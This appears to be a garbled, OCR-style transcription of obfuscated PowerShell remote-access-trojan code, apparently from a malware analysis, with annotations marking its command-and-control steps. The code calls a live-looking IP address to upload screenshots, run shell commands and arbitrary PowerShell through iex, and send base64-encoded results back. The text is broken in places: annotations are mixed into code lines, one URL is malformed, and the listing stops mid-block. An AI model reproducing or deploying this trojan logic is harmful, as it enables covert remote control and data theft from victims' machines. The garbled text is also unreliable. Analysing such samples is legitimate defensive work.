 $ImSwyJmd_fJGEkqlFUV = $r_17tGufkla1FDGtJmDmn;
d_1SMifuAajwtHFuqGh("http://83.171.238.62/ls.php?TOKEN=Pomy54tvbRetceX&funx=uDel&filename=")+$Guid+".cmd";
mUHr7u0HAhhRaXq $iMswYJMd_fJGeKQLFUv;}};
#check RAT command and execute it 1.ScreenShot 2.cmdline
function MUHr7u0hahhrAxQ($rAW532iRfrSu3SPqEBH)
{
if($raw532IRFRSU3SPQEBh.startswith("screenshot") 1.ScreenShot
{ $MUyv9K7F6Gv2 = get-screenshot; Send PngData to C2
n_N9TYyoAi9m6lB ("http://83.171.238.62/ls.php?TOKEN=Pomy54tvbRetceX&funx=sc&i="+ $Guid +".png") $MUYV9K7f6gv2;
}
elseif($rAW532IRFRSu3SPQebH.StartsWith("cmd"))
{$RAw532irfrsu3SPqebh=$rAW532irfrsu3SPqeBH.replace("cmd","");
try
{$JQNtAXK3B = cmd /c $rAw532irFRSu3spQEBH;
$jqntAXk3B = $JqNtAxK3B | Out-String; 2.Cmdline and Get result
}
catch{$JqnTAxK3b = $_.Exception.Message;};
$Il60W1tsnngBQWd = [System.Text.Encoding]::UTF8.GetBytes($JqntAXK3B);
$Fj2bi5t = [convert]::ToBase64String($Il60W1TsnnGBqWd); Send result
n_N9tYyoAi9m6Lb ("http://83.171.238.62/ls.php?TOKEN=Pomy54tvbRetceX&funx=res&R="+$Guid) $FJ2bi5t;
}
else
{try 3.Use iex to run powershell code and Get result
{$TUSoC9k2DPegTI = iex $ImswYjmd_fJGEKqlfuV;
$TUSOc9k2dPEgTi = ($TUSoc9K2dPEgTi | out-string);
$qYaGIYQY = [System.Text.Encoding]::UTF8.GetBytes($TUSOc9k2DPEGti);
$fJ2bl5T = [Convert]::ToBase64String($qYAGIYQY); send result
}catch
{$Qtk_b9qQEaa8 = $_.Exception.Message;
$Il60W1tsNNGBqwd = [System.Text.Encoding]::UTF8.GetBytes($qtK_b9qqEAa8);
$fJ2Bi5t = [Convert]::ToBase64String($Il60w1tSnngbQwd);
N_N9TYyOAi9M6Lb ("http://83.171.238.62ls.php?TOKEN=Pomy54tvbRetceX&funx=res&R="+$Guid) $FJ2bi5t;
}}
catch
{
return "Error";